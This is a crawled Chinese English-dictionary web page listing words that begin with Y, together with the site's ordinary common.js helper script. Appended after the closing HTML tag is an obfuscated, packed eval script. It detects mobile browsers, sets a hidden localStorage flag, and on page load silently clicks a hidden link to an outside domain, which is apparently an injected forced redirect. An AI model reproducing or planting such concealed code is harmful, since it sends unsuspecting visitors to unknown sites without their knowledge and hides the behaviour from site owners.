

--- FILE ---
content_type: text/html
request_url: https://118440.com/initial/y/
body_size: 4586
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <title>字母Y开头单词_精品英语词典</title>
    <meta name="keywords" content="字母Y开头的英语单词,字母Y开头的英语单词大全" />
    <meta name="description" content="字母Y开头的英语单词有哪些？精品英语词典为您提供字母Y开头的英语单词大全,供词典爱好者参考使用。" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="canonical" href="/initial/y" />
    <link href="/yingyu/css/style.css" rel="stylesheet" type="text/css" />
</head>

<body>
		<div class="nav-mini">
			<div class="nav-mini-top">
				<div class="fleft">查单词 · 学外语</div>
				<div class="fright">
					<span class="attr_name">
						<a href="/" title="精品英语词典">精品英语词典</a>
					</span>
				</div>
			</div>
		</div>
		<div class="header">
			<div class="nav">
				<div class="nav-top">
					<div class="nav-back">
						<a href="javascript:history.go(-1)" class="back-btn"></a>
					</div>
					<a href="/" class="m-logo">
						<div class="mlogo-show-yy"></div>
					</a>
					<div class="nav-menu">
						<a class="menu-btn" id="nav-menu">主菜单</a>
					</div>
				</div>
			</div>
			<div class="logo">
				<a href="/" class="yy-logo-site" title="精品英语词典">英语词典</a>
			</div>
			<div class="search-box">
				<form method="post" name="searchform" class="search_form" id="search_form" action="/e/search/index.php">
					<div class="search-text">
						<input type="hidden" name="tbname" value="english">
						<input type="hidden" name="show" value="title">
						<input type="hidden" name="tempid" value="1">
						<input type="text" name="keyboard" id="keys" class="text-input" placeholder="输入英语单词" x-webkit-speech="" value=""> 
						<span class="s-btnw">
							<input type="submit" value="搜索" class="s-btn">
						</span>
					</div>
				</form>
<div id="lines"></div>
			</div>
		</div>
    <div class="main">
        <div class="content">
            <div class="box">
                <div class="mtitle path"><a href="/">主页</a><i></i><strong>Y英语单词</strong></div>
                <div class="mcon">
                    <div class="kaiti center">
                        <h1>Y开头的英语单词</h1></div>
                    <hr />
                    <ul class="btn w4">
                     <li><a href="/word/YWCA" title="YWCA"><span></span>YWCA</a></li>
<li><a href="/word/yurt" title="yurt"><span></span>yurt</a></li>
<li><a href="/word/yup" title="yup"><span></span>yup</a></li>
<li><a href="/word/yummy" title="yummy"><span></span>yummy</a></li>
<li><a href="/word/Yuma" title="Yuma"><span></span>Yuma</a></li>
<li><a href="/word/yum" title="yum"><span></span>yum</a></li>
<li><a href="/word/yuletide" title="yuletide"><span></span>yuletide</a></li>
<li><a href="/word/Yukon" title="Yukon"><span></span>Yukon</a></li>
<li><a href="/word/Yugoslavia" title="Yugoslavia"><span></span>Yugoslavia</a></li>
<li><a href="/word/Yugoslav" title="Yugoslav"><span></span>Yugoslav</a></li>
<li><a href="/word/yuk" title="yuk"><span></span>yuk</a></li>
<li><a href="/word/yucky" title="yucky"><span></span>yucky</a></li>
<li><a href="/word/yuck" title="yuck"><span></span>yuck</a></li>
<li><a href="/word/Yucatan" title="Yucatan"><span></span>Yucatan</a></li>
<li><a href="/word/yucca" title="yucca"><span></span>yucca</a></li>
<li><a href="/word/yttrium" title="yttrium"><span></span>yttrium</a></li>
<li><a href="/word/yuan" title="yuan"><span></span>yuan</a></li>
<li><a href="/word/ytterbium" title="ytterbium"><span></span>ytterbium</a></li>
<li><a href="/word/yowza" title="yowza"><span></span>yowza</a></li>
<li><a href="/word/yowl" title="yowl"><span></span>yowl</a></li>
<li><a href="/word/yow" title="yow"><span></span>yow</a></li>
<li><a href="/word/youth" title="youth"><span></span>youth</a></li>
<li><a href="/word/youthful" title="youthful"><span></span>youthful</a></li>
<li><a href="/word/youse" title="youse"><span></span>youse</a></li>
<li><a href="/word/yourself" title="yourself"><span></span>yourself</a></li>
<li><a href="/word/youngster" title="youngster"><span></span>youngster</a></li>
<li><a href="/word/yours" title="yours"><span></span>yours</a></li>
<li><a href="/word/yourn" title="yourn"><span></span>yourn</a></li>
<li><a href="/word/younker" title="younker"><span></span>younker</a></li>
<li><a href="/word/Yoruba" title="Yoruba"><span></span>Yoruba</a></li>
<li><a href="/word/Yosemite" title="Yosemite"><span></span>Yosemite</a></li>
<li><a href="/word/York" title="York"><span></span>York</a></li>
<li><a href="/word/yore" title="yore"><span></span>yore</a></li>
<li><a href="/word/yoo-hoo" title="yoo-hoo"><span></span>yoo-hoo</a></li>
<li><a href="/word/yoni" title="yoni"><span></span>yoni</a></li>
<li><a href="/word/yonder" title="yonder"><span></span>yonder</a></li>
<li><a href="/word/yon" title="yon"><span></span>yon</a></li>
<li><a href="/word/yond" title="yond"><span></span>yond</a></li>
<li><a href="/word/yokel" title="yokel"><span></span>yokel</a></li>
<li><a href="/word/yok" title="yok"><span></span>yok</a></li>
<li><a href="/word/yogurt" title="yogurt"><span></span>yogurt</a></li>
<li><a href="/word/yogh" title="yogh"><span></span>yogh</a></li>
<li><a href="/word/yoga" title="yoga"><span></span>yoga</a></li>
<li><a href="/word/yogi" title="yogi"><span></span>yogi</a></li>
<li><a href="/word/yodel" title="yodel"><span></span>yodel</a></li>
<li><a href="/word/yod" title="yod"><span></span>yod</a></li>
<li><a href="/word/yob" title="yob"><span></span>yob</a></li>
<li><a href="/word/yo-yo" title="yo-yo"><span></span>yo-yo</a></li>
<li><a href="/word/YMCA" title="YMCA"><span></span>YMCA</a></li>
<li><a href="/word/Yippie" title="Yippie"><span></span>Yippie</a></li>
<li><a href="/word/yo" title="yo"><span></span>yo</a></li>
<li><a href="/word/yippee" title="yippee"><span></span>yippee</a></li>
<li><a href="/word/yip" title="yip"><span></span>yip</a></li>
<li><a href="/word/yins" title="yins"><span></span>yins</a></li>
<li><a href="/word/yikes" title="yikes"><span></span>yikes</a></li>
<li><a href="/word/yin" title="yin"><span></span>yin</a></li>
<li><a href="/word/yielding" title="yielding"><span></span>yielding</a></li>
<li><a href="/word/Yiddish" title="Yiddish"><span></span>Yiddish</a></li>
<li><a href="/word/Yid" title="Yid"><span></span>Yid</a></li>
<li><a href="/word/Yggdrasil" title="Yggdrasil"><span></span>Yggdrasil</a></li>
<li><a href="/word/yew" title="yew"><span></span>yew</a></li>
<li><a href="/word/yeti" title="yeti"><span></span>yeti</a></li>
<li><a href="/word/yesteryear" title="yesteryear"><span></span>yesteryear</a></li>
<li><a href="/word/yesternight" title="yesternight"><span></span>yesternight</a></li>
<li><a href="/word/yessir" title="yessir"><span></span>yessir</a></li>
<li><a href="/word/yeshiva" title="yeshiva"><span></span>yeshiva</a></li>
<li><a href="/word/yer" title="yer"><span></span>yer</a></li>
<li><a href="/word/yep" title="yep"><span></span>yep</a></li>
<li><a href="/word/yeomanry" title="yeomanry"><span></span>yeomanry</a></li>
<li><a href="/word/yenta" title="yenta"><span></span>yenta</a></li>
<li><a href="/word/yen" title="yen"><span></span>yen</a></li>
<li><a href="/word/yelp" title="yelp"><span></span>yelp</a></li>
<li><a href="/word/Yemen" title="Yemen"><span></span>Yemen</a></li>
<li><a href="/word/yellowy" title="yellowy"><span></span>yellowy</a></li>
<li><a href="/word/yellowtail" title="yellowtail"><span></span>yellowtail</a></li>
<li><a href="/word/yellowcake" title="yellowcake"><span></span>yellowcake</a></li>
<li><a href="/word/yelling" title="yelling"><span></span>yelling</a></li>
<li><a href="/word/yegg" title="yegg"><span></span>yegg</a></li>
<li><a href="/word/yeasty" title="yeasty"><span></span>yeasty</a></li>
<li><a href="/word/yearning" title="yearning"><span></span>yearning</a></li>
<li><a href="/word/yearly" title="yearly"><span></span>yearly</a></li>
<li><a href="/word/yearling" title="yearling"><span></span>yearling</a></li>
<li><a href="/word/yearbook" title="yearbook"><span></span>yearbook</a></li>
<li><a href="/word/year-round" title="year-round"><span></span>year-round</a></li>
<li><a href="/word/year-long" title="year-long"><span></span>year-long</a></li>
<li><a href="/word/yeanling" title="yeanling"><span></span>yeanling</a></li>
<li><a href="/word/yean" title="yean"><span></span>yean</a></li>
<li><a href="/word/yeah" title="yeah"><span></span>yeah</a></li>
<li><a href="/word/yea" title="yea"><span></span>yea</a></li>
<li><a href="/word/ye" title="ye"><span></span>ye</a></li>
<li><a href="/word/yclept" title="yclept"><span></span>yclept</a></li>
<li><a href="/word/yay" title="yay"><span></span>yay</a></li>
<li><a href="/word/yaws" title="yaws"><span></span>yaws</a></li>
<li><a href="/word/yawp" title="yawp"><span></span>yawp</a></li>
<li><a href="/word/yawl" title="yawl"><span></span>yawl</a></li>
<li><a href="/word/yawner" title="yawner"><span></span>yawner</a></li>
<li><a href="/word/yarrow" title="yarrow"><span></span>yarrow</a></li>
<li><a href="/word/yaw" title="yaw"><span></span>yaw</a></li>
<li><a href="/word/yarmulke" title="yarmulke"><span></span>yarmulke</a></li>
<li><a href="/word/yare" title="yare"><span></span>yare</a></li>
<li><a href="/word/yardage" title="yardage"><span></span>yardage</a></li>
<li><a href="/word/yardbird" title="yardbird"><span></span>yardbird</a></li>
<li><a href="/word/yardstick" title="yardstick"><span></span>yardstick</a></li>
<li><a href="/word/yard-arm" title="yard-arm"><span></span>yard-arm</a></li>
<li><a href="/word/Yarborough" title="Yarborough"><span></span>Yarborough</a></li>
<li><a href="/word/yappy" title="yappy"><span></span>yappy</a></li>
<li><a href="/word/yar" title="yar"><span></span>yar</a></li>
<li><a href="/word/yap" title="yap"><span></span>yap</a></li>
<li><a href="/word/yang" title="yang"><span></span>yang</a></li>
<li><a href="/word/yank" title="yank"><span></span>yank</a></li>
<li><a href="/word/yammer" title="yammer"><span></span>yammer</a></li>
<li><a href="/word/yam" title="yam"><span></span>yam</a></li>
<li><a href="/word/Yale" title="Yale"><span></span>Yale</a></li>
<li><a href="/word/yakuza" title="yakuza"><span></span>yakuza</a></li>
<li><a href="/word/yak" title="yak"><span></span>yak</a></li>
<li><a href="/word/Yakima" title="Yakima"><span></span>Yakima</a></li>
<li><a href="/word/Yahweh" title="Yahweh"><span></span>Yahweh</a></li>
<li><a href="/word/Yahtzee" title="Yahtzee"><span></span>Yahtzee</a></li>
<li><a href="/word/Yahoo" title="Yahoo"><span></span>Yahoo</a></li>
<li><a href="/word/yah" title="yah"><span></span>yah</a></li>
                    </ul>
                    <hr>
                    <p class="center dark">因篇幅关系，字母Y开头的单词只列出前 120 个；字母Y开头的英语单词由精品英语词典提供查询</p>
                </div>
            </div>

        </div>
        <div class="sidebar" id="sidr">
			<!--英语考试词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>考试词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/cet6/" title="英语六级词汇">CET6</a></li>
<li><a href="/w/toefl/" title="托福词汇">TOEFL</a></li>
<li><a href="/w/kaoyan/" title="考研词汇">考研</a></li>
<li><a href="/w/gre/" title="GRE词汇">GRE</a></li>
<li><a href="/w/ielts/" title="雅思词汇">IELTS</a></li>
<li><a href="/w/tem4/" title="英专四级词汇">TEM4</a></li>
<li><a href="/w/cet4/" title="英语四级词汇">CET4</a></li>
<li><a href="/w/tem8/" title="英专八级词汇">TEM8</a></li>
                    </ul>
                </div>
            </div>
            <!--英语分类词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>分类词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/keleidongwu/" title="关于壳类动物的单词">壳类动物</a></li>
<li><a href="/w/jiaxujiaqin/" title="关于家畜家禽的单词">家畜家禽</a></li>
<li><a href="/w/burudongwu/" title="关于哺乳动物的单词">哺乳动物</a></li>
<li><a href="/w/shucai/" title="关于蔬菜的单词">蔬菜</a></li>
<li><a href="/w/shuiguo/" title="关于水果的单词">水果</a></li>
<li><a href="/w/kunchong/" title="关于昆虫的单词">昆虫</a></li>
<li><a href="/w/yulei/" title="关于鱼类的单词">鱼类</a></li>
<li><a href="/w/jianguo/" title="关于坚果的单词">坚果</a></li>
<li><a href="/w/qinniao/" title="关于禽鸟的单词">禽鸟</a></li>
<li><a href="/w/paxingliangqi/" title="关于爬行两栖的单词">爬行两栖</a></li>
<li><a href="/w/shu/" title="关于树的单词">树</a></li>
                    </ul>
                </div>
            </div>
			<!--英语频率词汇-->
			  <div class="box">  
<div class="sdc">
                    <h3>频率词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/jibencihui/" title="基本词汇">基本词汇</a></li>
<li><a href="/w/gaopinci/" title="高频词">高频词</a></li>
<li><a href="/w/zhonggaopinci/" title="中高频词">中高频词</a></li>
<li><a href="/w/zhongdipinci/" title="中低频词">中低频词</a></li>
<li><a href="/w/changyongcihui/" title="常用词汇">常用词汇</a></li>
<li><a href="/w/hexincihui/" title="核心词汇">核心词汇</a></li>
<li><a href="/w/zhongpinci/" title="中频词">中频词</a></li>
<li><a href="/w/kuozhancihui/" title="扩展词汇">扩展词汇</a></li>
<li><a href="/w/changtongcihui/" title="畅通词汇">畅通词汇</a></li>
<li><a href="/w/dipinci/" title="低频词">低频词</a></li>
 <div class="box">
                    </ul>
                </div>    </div>
           
			<!--英语单词首字母-->
			<div class="box">
                <div class="sdc">
                    <h3>单词首字母</h3>
                    <ul class="btn w5">
<li><a href="/initial/a">A</a></li>
<li><a href="/initial/b">B</a></li>
<li><a href="/initial/c">C</a></li>
<li><a href="/initial/d">D</a></li>
<li><a href="/initial/e">E</a></li>
<li><a href="/initial/f">F</a></li>
<li><a href="/initial/g">G</a></li>
<li><a href="/initial/h">H</a></li>
<li><a href="/initial/i">I</a></li>
<li><a href="/initial/j">J</a></li>
<li><a href="/initial/k">K</a></li>
<li><a href="/initial/l">L</a></li>
<li><a href="/initial/m">M</a></li>
<li><a href="/initial/n">N</a></li>
<li><a href="/initial/o">O</a></li>
<li><a href="/initial/p">P</a></li>
<li><a href="/initial/q">Q</a></li>
<li><a href="/initial/r">R</a></li>
<li><a href="/initial/S">S</a></li>
<li><a href="/initial/t">T</a></li>
<li><a href="/initial/u">U</a></li>
<li><a href="/initial/v">V</a></li>
<li><a href="/initial/w">W</a></li>
<li><a href="/initial/x">X</a></li>
<li><a href="/initial/y">Y</a></li>
<li><a href="/initial/z">Z</a></li>
                    </ul>
                </div>
            </div>
        </div>
        <!--sidebar end-->


    </div>
    <!--main end-->
		<div class="footer">
			<hr>
			<p>英语单词查询</p>
			</p>
			<p>Copyright © 2022-2024 <a href="/" target="_blank" title="精品英语词典">精品英语词典</a>
			</p>
		</div>
    <!--mseach start-->
    <a id="gotop" href="javascript:void(0)"></a>
    <script type="text/javascript" src="/yingyu/js/jquery.min.js"></script>
    <script type="text/javascript" src="/yingyu/js/jquery.sidr.min.js"></script>
    <script type="text/javascript" src="/yingyu/js/common.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0feb404e310c4f0086015d64a1c4261f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: application/javascript
request_url: https://118440.com/yingyu/js/common.js
body_size: 1141
content:
$(window).scroll(function(e) {
    b();
});
function isEmpty (val) {
    return (typeof val == "undefined" || val == null || val == "")?true:false;
}

function switchClass(id,c1,c2){
    $(id).attr("class",($(id).hasClass(c1))?c2:c1);
    return false;
}
function b() {
    h = $(window).height();
    t = $(document).scrollTop();
    if (t > h) {
        $('#gotop').show();
    } else {
        $('#gotop').hide();
    }
}

//�ʶ�
$('.doTTS').on('click', function () {
	 
    var ldid = $(this).attr('data-id');
    if (!$(this).hasClass('icon-horn')) {
        $(this).addClass("icon-horn");
        var ttsDiv = document.getElementById('bdtts_div');
        var ttsAudio = document.getElementById('tts_autio_' + ldid);
        var Text = $(this).attr('data-title');

		var ttsText=Text.replace(/<[^>]*>|/g,"")
 
        if (ttsAudio) { //js�ж�Ԫ���Ƿ����
            ttsDiv.removeChild(ttsAudio);
        }
        var au1 = '<audio id="tts_autio_' + ldid + '" autoplay="autoplay">';
        var sss = '<source id="tts_source_' + ldid + '" src="https://tts.baidu.com/text2audio?tex=' + ttsText + '&cuid=dict&lan=ZH&ctp=2&pdt=30&vol=9" type="audio/mpeg">';
        var eee = '<embed id="tts_embed_' + ldid + '"+ldid height="0" width="0" src="">';
        var au2 = '</audio>';
        ttsDiv.innerHTML = au1 + sss + eee + au2;
        ttsAudio = document.getElementById('tts_autio_' + ldid);
        ttsAudio.play(); //����
		ttsAudio.loop = false;
		ttsAudio.addEventListener('ended', function () {
			//alert('��������');
		 $('.doTTS').removeClass("icon-horn");
		}, false);
    } else {
        $(this).removeClass("icon-horn");
        ttsAudio = document.getElementById('tts_autio_' + ldid);
        ttsAudio.pause(); // ��ͣ
    }
});	

function setTab(name,cursel){  //tab
	for(var i=1; i<=2; i++){
		var menu = document.getElementById(name+i);
		var menudiv = document.getElementById("conview_"+name+"_"+i);
		if(i==cursel){
			menu.className="on";
			menudiv.style.display="block";
		}
		else{
			menu.className="";
			menudiv.style.display="none";
		}
	}
}

//�ٶ�ͳ��
// var _hmt = _hmt || [];
// (function() {
//   var hm = document.createElement("script");
//   hm.src = "https://hm.baidu.com/hm.js?af7fbe9bf1da5e201fb99bb3a5c7ed16";
//   var s = document.getElementsByTagName("script")[0]; 
//   s.parentNode.insertBefore(hm, s);
// })();


//�ж��Ƿ��ֻ����������
var ua = navigator.userAgent;
if(ua.match(/(Mobile|Phone|Windows CE|Opera Mini|BlackBerry|SymbianOS|Palm OS|UCWEB|webOS|MIDP|Touch)/i)){
	function switchSearch(){
    $.sidr('close', 'sidr-right');
	switchClass('#m-nav-search','pmore','none');
	$('body').attr("class",($('#m-nav-search').hasClass('none'))?'visi':'hidd');
	document.getElementById("kw").focus();
	return false;
	}
}else{
}
$(function(){
$('#nav-menu').sidr({
			name: 'sidr-right',
			side: 'right',
			source: '#sidr'
	});
	$(".main").click(function(){
       $.sidr('close', 'sidr-right');
    });
b();
$('#gotop').click(function() {
	$('html,body').animate({
		scrollTop: '0px'
	}, 200);
});
});